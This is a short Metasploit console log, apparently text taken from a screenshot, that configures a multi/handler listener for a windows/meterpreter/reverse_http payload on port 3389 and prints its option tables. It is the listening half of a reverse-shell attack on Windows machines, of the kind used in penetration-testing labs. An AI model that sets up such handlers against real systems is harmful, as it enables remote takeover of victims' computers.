 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 3389
lport => 3389
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     0.0.0.0          yes       The local listener hostname
LPORT     3389             yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target